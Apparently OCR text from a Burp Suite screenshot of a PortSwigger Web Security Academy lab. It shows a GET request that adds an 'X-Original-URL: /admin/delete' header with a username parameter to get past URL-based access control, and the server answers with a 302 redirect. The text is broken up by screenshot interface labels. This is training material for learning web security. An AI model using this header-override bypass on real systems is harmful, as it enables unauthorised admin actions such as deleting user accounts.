 Send
Cancel
<
>
Follow redirection
Target: https://0a6e006b03e71f3cc04c0f0200f10087.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET /?username=carlos HTTP/1.1
2 Host:
0a6e006b03e71f3cc04c0f0200f10087.web-security-academy.ne
t
3 Cookie: session=EjRqs48Yr5ZQHrrHmgAfPtZt83t5flwd
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6e006b03e71f3cc04c0f0200f10087.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Original-URL: /admin/delete
15 Te: trailers
16 Connection: close
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
Request Headers
Response Headers